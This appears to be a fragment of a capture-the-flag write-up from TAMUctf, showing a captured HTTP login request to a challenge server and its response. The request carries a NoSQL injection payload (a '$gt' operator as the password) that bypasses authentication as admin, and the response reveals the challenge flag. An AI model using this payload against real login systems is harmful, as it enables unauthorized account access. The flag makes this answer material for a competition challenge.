 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: web4.tamuctf.com
Content-Length: 48
Accept: application/json, text/javascript, /; q=0.01
Origin: http://web4.tamuctf.com/
X-Requested-With: XMLHttpRequest
User-Agent: Googlebot/2.1 (+http://www.googlebot.com/bot.html)
Content-Type: application/json;charset=UTF-8
Referer: http://web4.tamuctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{"username": "admin","password": {"$gt": ""} }
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 23 Feb 2019 17:50:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 62
Connection: close
X-Powered-By: Express
ETag: W/"3e-PIL9X7plTu9Obxi0Yd4AQFTvkcU"
"Welcome: admin!\ngigem{n0_sql?_n0_pr0bl3m_8a8651c31f16f5dea}"